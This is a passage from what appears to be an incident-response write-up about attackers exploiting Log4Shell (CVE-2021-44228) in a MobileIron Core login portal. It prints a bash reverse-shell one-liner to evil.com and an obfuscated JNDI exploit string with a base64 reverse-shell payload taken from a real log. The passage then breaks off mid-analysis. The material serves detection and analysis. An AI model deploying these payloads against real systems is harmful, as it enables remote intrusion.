In our first incident, our story begins at Managed Defense. The lights are dim, and a brief message suddenly appears:
00 6261 7368 3A20 6E6F 206A 6F62 2063 6F6E bash: no job con
10 7472 6F6C 2069 6E20 7468 6973 2073 6865 trol in this she
20 6C6C ll
Figure 1: Message captured in network egress traffic
At first glance, this somewhat innocuous message may disappear into the eternal din of warning messages we’ve come to expect from using any piece of technology. However, to trained analysts, these few bytes egressing a network may be indicative of something more ominous under way.
Red teamers, capture-the-flag enthusiasts, and APT actors alike are probably familiar with the following command:
$ bash -i >& /dev/tcp/evil.com/8080 0>&1
Figure 2: TCP bash reverse shell command
This simple, well-documented bash TCP reverse shell is often witnessed by Mandiant as the payload for many exploits targeting UNIX-like hosts [MITRE ATT&CK® Technique T1059.004]. Fortunately for us, establishing an interactive shell without an established TTY will cause the message bash: no job control in this shell to get sent from the victim’s host to the attacker, providing an excellent detection opportunity.
Now that we had a host in our sights, we began expanding our scope to include events preceding and following this activity. We collected local application logs around our timeframe of interest from the host and started ripgrepping for keywords (such as the destination IP address) and scrutinizing log entries around our timeframe of interest. This ultimately revealed a MobileIron Core log entry that also fit the timeframe of our initial bash shell detection:
{"connectedCloudName":"","logType":"userAction","version":1,"loggedAt":1639501258756,"actionAt":1639501258756,"device":null,"actor":null,"configuration":null,"updatedBlob":null,"certificateDetails":null,"message":null,"spaceName":null,"spacePath":null,"actionType":"USER_PORTAL_SIGN_IN","requestedAt":1639501258756,"completedAt":1639501258756,"reason":"Sign In Failed","status":"Failed","objectId":null,"objectType":null,"objectName":null,"subjectId":null,"subjectType":"User Portal","subjectName":"User Portal","subjectOwnerName":null,"requesterName":"${${UwucFF:IpK:Xy:-j}n${D:SWE:-d}${kLToJy:gw:J:-i}:l${bUDmaf:gEga:-d}${a:-a}p://107.181.1${dYfCs:-8}7.18${FOEmJU:Dr:VihlsA:YiG:aqMdD:-4}${RYEv:jJeg:KKz:Qd:-:}38${CrTGPt:cNNhn:EaEm:-9}${FhjN:M:-/}TomcatBypass/Command/Base64/dW5zZXQgSElTVEZJTEU7IGJhc2ggLWkgPiYgL2Rldi90Y3AvMTA3LjE4MS4xODcuMTg0LzQyNDIgMD4mMQ==}","updateRequestId":null,"userInRole":null,"parentId":null,"cookie":null}
Figure 3: MobileIron Core log entry
The string in the requesterName field told us that attackers had triggered CVE-2021-44228 by submitting the exploit into the application’s web portal login. Since the goal of CVE-2021-44228 is to get this "JNDI" exploit string written to any log that's processed by a vulnerable instance of Apache, the fact that this login attempt failed is irrelevant. The exploit still gets logged, which spawned the reverse shell seen earlier.
Attackers will commonly leverage various obfuscation techniques to increase the difficulty of detection and to stay one step ahead of analysts. In this case, they substituted certain characters as nested strings. Let’s dig deeper into the exploit and payload:
${${UwucFF:IpK:Xy:-j}n${D:SWE:-d}${kLToJy:gw:J:-i}:l${bUDmaf:gEga:-d}${a:-a}p://107.181.1${dYfCs:-8}7.18${FOEmJU:Dr:VihlsA:YiG:aqMdD:-4}${RYEv:jJeg:KKz:Qd:-:}38${CrTGPt:cNNhn:EaEm:-9}${FhjN:M:-/}TomcatBypass/Command/Base64/dW5zZXQgSElTVEZJTEU7IGJhc2ggLWkgPiYgL2Rldi90Y3AvMTA3LjE4MS4xODcuMTg0LzQyNDIgMD4mMQ==}
Figure 4: Obfuscated JNDI request
If we convert each nested statement into the character(s) listed at the end of each statement (after the colon and dash), we get the following:
2/18